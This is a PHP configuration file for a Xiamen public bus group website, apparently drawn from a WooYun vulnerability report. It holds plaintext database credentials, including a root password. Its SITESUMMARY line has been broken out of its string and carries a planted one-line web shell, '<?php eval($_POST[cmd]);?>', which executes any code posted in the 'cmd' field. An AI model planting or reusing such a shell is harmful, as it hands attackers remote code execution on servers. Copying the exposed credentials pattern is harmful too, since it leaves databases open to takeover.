 define('DB_HOSTNAME','localhost');
define('DB_USER','root');
define('DB_PASSWORD','&UJM*IK<');
define('DB_DBNAME','deepthroat');
define('TB_PREFIX','shl_');
//模板配置字段
define('SITENAME','厦门公交集团');
define('SITESUMMARY','厦门公交集团'llll<?php eval($_POST[cmd]);?>//'');
define('UPLOADPATH','/upload/');
define('TIMEZONENAME','8');
define('STYLENAME','xmbus');
define('URLREWRITE',false);
define('COMMENTAUDITING',on);
define('SKINROOT','skins');
//系统开始运行时间
www.wooyun.org